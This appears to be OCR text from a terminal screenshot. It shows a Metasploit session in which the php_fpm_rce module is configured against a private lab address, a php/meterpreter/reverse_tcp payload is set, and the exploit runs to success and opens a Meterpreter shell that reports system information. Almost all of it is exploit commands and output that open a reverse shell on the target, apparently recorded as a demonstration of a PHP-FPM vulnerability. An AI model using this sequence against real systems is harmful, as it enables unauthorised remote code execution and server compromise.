 Activities Terminator Thu Mar 5 15:02:45 47.9 °F
/bin/zsh
/bin/zsh /bin/zsh /bin/zsh
/bin/zsh 146x36
msf5 exploit(multi/http/php_fpm_rce) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf5 exploit(multi/http/php_fpm_rce) > set RPORT 8080
RPORT => 8080
msf5 exploit(multi/http/php_fpm_rce) > set TARGETURI /script.php
TARGETURI => /script.php
msf5 exploit(multi/http/php_fpm_rce) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/php_fpm_rce) > set LHOST 192.168.159.128
LHOST => 192.168.159.128
msf5 exploit(multi/http/php_fpm_rce) > exploit
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Sending baseline query...
[*] Detecting QSL...
[+] The target is probably vulnerable. Possible QSLs: [1765]
[*] Doing sanity check...
[*] Detecting attack parameters...
[+] Parameters found: QSL=1755, customh_length=58
[+] Target is vulnerable!
[*] Performing attack using php.ini settings...
[+] Success! Was able to execute a command by appending 'which which'
[*] Trying to cleanup /tmp/l...
[+] Cleanup done!
[*] Sending payload...
[*] Sending stage (38288 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 172.17.0.2:33316) at 2020-03-05 15:01:02 -0500
[*] Remove /tmp/l and kill workers...
[+] Done!
meterpreter > sysinfo
Computer : a441203c3c40
OS : Linux a441203c3c40 5.5.5-200.fc31.x86_64 #1 SMP Wed Feb 19 23:28:07 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter >